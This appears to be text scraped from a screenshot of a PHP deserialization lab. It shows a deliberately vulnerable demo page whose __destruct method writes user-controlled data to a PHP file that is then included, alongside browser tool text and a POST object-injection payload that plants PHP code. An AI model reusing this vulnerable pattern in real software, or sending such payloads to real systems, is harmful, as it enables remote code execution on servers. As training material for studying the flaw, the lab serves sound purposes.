 192.168.202.149/unserialize/demo.php
Start Parrot Wiki Community privacy pentest learn 出行 python ctf jas502n (
<?php
highlight_file(__FILE__);
class a{
    var $test = 'hello';
    function __destruct(){
        $fp = fopen("C:\phpstudy_pro\WWW\unserialize\hello.php", "w");
        fputs($fp,$this->test);
        fclose($fp);
    }
}
$class = stripslashes($_POST['obj']);
$class_unser = unserialize($class);
require 'C:\phpstudy_pro\WWW\unserialize\hello.php';
?> hello
Inspector Console Debugger Performance Style Editor Memory Network Storage Access
Encryption Encoding SQL XSS Other
Load URL http://192.168.202.149/unserialize/demo.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
obj=O:1:"a":1:{s:4:"test";s:18:"<?php phpinfo();?>";}